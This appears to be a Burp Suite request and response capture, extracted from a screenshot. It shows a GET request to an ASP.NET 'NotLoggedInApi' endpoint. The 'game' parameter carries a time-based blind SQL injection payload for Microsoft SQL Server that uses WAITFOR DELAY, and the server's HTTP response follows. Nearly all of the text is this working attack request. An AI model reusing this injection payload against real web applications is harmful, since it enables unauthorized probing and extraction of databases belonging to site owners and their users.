 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /api/NotLoggedInApi?ApiInterface=getapigame HTTP/1.1
Host
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: ASP.NET_SessionId=hp0ghbhxowctozf0q3tudpiv;WebApi_WebSite=
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: */*
Accept-Encoding: gzip,deflate
Content-Length: 140
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
devices=FLASH&game=-1';if (select @@servername)=(select host_name()) WAITFOR DELAY
'0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Mar 2020 04:51:55 GMT
Content-Length: 0
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
HACK之道
Done
204 bytes | 6,204 mill